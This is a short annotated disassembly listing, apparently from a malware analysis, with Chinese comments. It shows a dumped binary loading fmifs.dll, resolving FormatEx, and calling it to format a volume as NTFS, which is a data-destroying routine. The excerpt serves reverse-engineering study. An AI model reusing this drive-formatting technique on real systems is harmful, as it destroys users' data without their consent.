 003D1672 $ 56 push esi
003D1673 . 68 A0133E00 push dumped.003E13A0 FileName = "fmifs"
003D1678 . FF15 18103E00 call dword ptr ds:[<&KERNEL32.LoadLibraryW>] LoadLibraryW
003D167E . 8BF0 mov esi,eax
003D1680 . 85F6 test esi,esi
003D1682 .v 74 33 je short dumped.003D16B7
003D1684 . 68 AC133E00 push dumped.003E13AC ProcNameOrOrdinal = "FormatEx"
003D1689 . 56 push esi hModule = C000010E
003D168A . FF15 14103E00 call dword ptr ds:[<&KERNEL32.GetProcAddress>] GetProcAddress
003D1690 . 85C0 test eax,eax 获取“ FormatEx ”函数地址
003D1692 .v 74 1C je short dumped.003D16B0
003D1694 . 68 6D163D00 push dumped.003D166D
003D1699 . 6A 00 push 0x0
003D169B . 6A 01 push 0x1
003D169D . 68 B8133E00 push dumped.003E13B8
003D16A2 . 68 BC133E00 push dumped.003E13BC UNICODE "NTFS"
003D16A7 . 6A 0B push 0xB
003D16A9 . 68 C8133E00 push dumped.003E13C8 UNICODE "\\?\C2CAD972#4079#4fd3#A68D#AD34CC1
003D16AE . FFD0 call eax 调用FormatEx格式化驱动器"\\?\C2CA"为NTFS
003D16B0 > 56 push esi
003D16B1 . FF15 00103E00 call dword ptr ds:[<&KERNEL32.FreeLibrary>] FreeLibrary